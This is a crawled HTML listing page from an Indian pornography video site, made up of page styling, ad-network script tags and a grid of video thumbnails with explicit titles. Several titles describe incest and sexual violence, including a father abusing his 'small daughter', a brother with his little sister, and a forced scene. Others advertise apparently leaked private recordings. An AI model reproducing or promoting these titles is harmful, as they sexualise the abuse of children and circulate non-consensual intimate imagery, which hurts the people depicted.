

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hottamilporn.com/latest-hot-tamil-sex/
body_size: 9695
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>all Videos - HotTamilPorn.com</title>
    <link rel="canonical" href="http://hottamilporn.com/tags/all//">
    <link href="http://hottamilporn.com/tags/all//2/" rel="next">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/hottamilporn_logo.png" alt="Hot Tamil Porn"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/popular-hot-tamil-porn/" target="_self"><i class="fa fa-calendar-check-o"></i> Popular Hot Tamil Porn</a></li>
                    <li class="active"><a href="/latest-hot-tamil-sex/" target="_self"><i class="fa fa-thumbs-up"></i> Latest Hot Tamil Sex</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Hot Tamil Porn...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1>all Videos</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/young-couple-first-night-romance-hot/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/11/671_Night_Hot.jpg" alt="Young Couple First Night Romance Hot">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Young Couple First Night Romance Hot</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:07</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/585-xxxx/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/15/096_585_xxxx.jpg" alt="585~xxxx">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 585~xxxx</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-indian-masala-aunty-romance-with-step-son/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/10/609_masala_with_step.jpg" alt="Hot indian masala aunty romance with step son">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot indian masala aunty romance with step son</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-mms-leaked-show-in-train/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/20/067_mms_leaked.jpg" alt="desi mms leaked show in train">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi mms leaked show in train</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:35</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/priya-sex-with-boyfriend-new-in-hotel/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/13/000_new.jpg" alt="priya sex with boyfriend new in hotel">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> priya sex with boyfriend new in hotel</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:53</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/kerala-aunty-handjob/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/11/992_Kerala_aunty.jpg" alt="Kerala aunty handjob">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Kerala aunty handjob</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13117/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/561_--.jpg" alt="देसी ससुर ने अपने बहु को चाय पीने के बहाने बुलाया और बहु के चुत को फाड़ दिया&lpar;क्लीयर ऑडियो&rpar;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> देसी ससुर ने अपने बहु को चाय पीने के बहाने बुलाया और बहु के चुत को फाड़ दिया&lpar;क्लीयर ऑडियो&rpar;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:28</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-bhabhi-sex-in-see-through-sari/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/848_in-through.jpg" alt="Desi Bhabhi Sex In See Through Sari">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Bhabhi Sex In See Through Sari</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/bangla-movie-hot-force-scene/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/21/552_movie_hot_scene.jpg" alt="Bangla movie hot force scene">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Bangla movie hot force scene</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:37</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13235/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/679_-.jpg" alt="भाई जान ने छोटी बहन की नाज़ुक सी बुर चोदने का मज़ा लिया">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> भाई जान ने छोटी बहन की नाज़ुक सी बुर चोदने का मज़ा लिया</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:29</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13302/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/744_-.jpg" alt="एसा चुत पहिले नहि देखा होगा निशा छोरी गांव की अपनी गर्लफ्रेंड को स्कूल लेजाने के बहाने गर्लफ्रेंड पहुँची  रूम फिर  हुयी कुछ येसी">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> एसा चुत पहिले नहि देखा होगा निशा छोरी गांव की अपनी गर्लफ्रेंड को स्कूल लेजाने के बहाने गर्लफ्रेंड पहुँची  रूम फिर  हुयी कुछ येसी</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 15:43</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/romantic-bhabhi-ke-sath-romance-hd-new/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/18/562_ke__.jpg" alt="Romantic bhabhi ke sath romance HD (new)">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Romantic bhabhi ke sath romance HD (new)</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:34</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/1483318-sex-with-call-girl/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/22/880_1483318_with_call.jpg" alt="1483318 sex with call girl">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 1483318 sex with call girl</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:02</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/0598982061-desi-couple/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/12/635_0598982061_desi_couple.jpg" alt="0598982061 desi couple">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 0598982061 desi couple</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:53</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/stranger-caught-me-masturbate-than-take-full-advantage/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/828_stranger-advantage-nude.jpg" alt="Stranger Caught Me Masturbate Than Take Full Advantage Of My Nude Body&period;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Stranger Caught Me Masturbate Than Take Full Advantage Of My Nude Body&period;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:49</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-indian-short-films-hot-girl-jyothi-hot-bed-scene/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/20/273_films_Girl_Hot.jpg" alt="Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:02</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/young-couple-share-passionate-sextape-with-public/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/509_young-pure.jpg" alt="Young couple share passionate sextape with the public - love of pure real sex POV Indian">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Young couple share passionate sextape with the public - love of pure real sex POV Indian</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 21:04</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desidiyanude-lpar-1-rpar/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/529_-rpar.jpg" alt="DesiDiyaNude&lpar;1&rpar;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> DesiDiyaNude&lpar;1&rpar;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:51</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-open-bath/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/22/850_mallu_open_bath.jpg" alt="mallu open bath">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> mallu open bath</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:29</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-beauty-shamiya-pressing-dick-at-beautyparlour/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/23/473_bOObs.jpg" alt="Desi Beauty Shamiya pressing dick at beautyparlour and showing her huge bOObs">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Beauty Shamiya pressing dick at beautyparlour and showing her huge bOObs</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:14</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-anjoly-bhabi-and-sexy-aunty-fucking-with-young/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/564_comma-desi-sex.jpg" alt="Desi Anjoly Bhabi and sexy aunty fucking with young boy&comma; Desi Threesome sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Anjoly Bhabi and sexy aunty fucking with young boy&comma; Desi Threesome sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:20</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/1299-xxxx/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/14/113_1299.jpg" alt="1299~xxxx">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 1299~xxxx</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:36</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/tirur-girl-sex-with-her-lover/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/24/577_sex_lover.jpg" alt="Tirur girl sex with her lover">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Tirur girl sex with her lover</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:15</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-desi-mallu-fucking-session-http-wondersexvideos-blogspot-com/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/24/597_fucking_blogspot.jpg" alt="Indian desi mallu fucking session  - http://wondersexvideos.blogspot.com">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian desi mallu fucking session  - http://wondersexvideos.blogspot.com</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:45</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/big-ass-mallu-bhabhi-fucked/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/20/301_Big.jpg" alt="Big Ass Mallu Bhabhi Fucked">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Big Ass Mallu Bhabhi Fucked</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:22</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/father-punish-and-fucks-his-two-lpar-2-rpar-daughters/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/639_comma.jpg" alt="Father punish and fucks his two&lpar;2&rpar;daughters elder daughter and small daughter&comma; Inside father own tent at the fair&comma; with a clear Hindi voice">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Father punish and fucks his two&lpar;2&rpar;daughters elder daughter and small daughter&comma; Inside father own tent at the fair&comma; with a clear Hindi voice</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:24</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/milf-hornylily-shows-her-big-ass-and-pees-roleplay/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/11/823_ass_pees.jpg" alt="MILF HornyLily shows her big ass and pees roleplay">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> MILF HornyLily shows her big ass and pees roleplay</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:28</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13267/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/709.jpg" alt="पहली बार शील टूटी और चूत से खून  हिंदी आवाज  मुंह में लंद का पानी">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> पहली बार शील टूटी और चूत से खून  हिंदी आवाज  मुंह में लंद का पानी</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 17:14</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
